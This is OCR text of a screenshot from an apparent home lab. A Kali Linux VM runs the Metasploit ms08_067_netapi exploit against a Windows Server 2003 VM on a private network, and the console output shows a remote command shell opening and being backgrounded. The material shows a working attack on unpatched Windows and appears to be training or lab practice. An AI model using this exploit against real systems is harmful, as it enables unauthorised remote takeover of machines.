 kali-linux-i386-gnome-vm - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 NPS1 Debian kali-linux-i386-gnome-vm Windows 2003 Server Windows Server 2003 Enterrp...
Applications Places Wed Jun 19, 2:55 PM root
*script.txt (~) - gedit
root@kali: ~
File Edit View Search Terminal Help
-- ---- -----------
----------
1 shell windows Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. ...
192.168.177.128:51540 -> 192.168.177.131:123 (192.168.177.131)
msf exploit(ms08_067_netapi) > exploit -i
[*] Started bind handler
[*] Attempting to trigger the vulnerability...
[*] Command shell session 2 opened (192.168.177.128:60097 -> 192.168.177.131:123) at 2013-06-19 14:55:4
8 -0400
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>^Z
Background session 2? [y/N] y
root@kali: ~ root@kali: ~ *script.txt (~) - gedit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11:55 AM
6/19/2013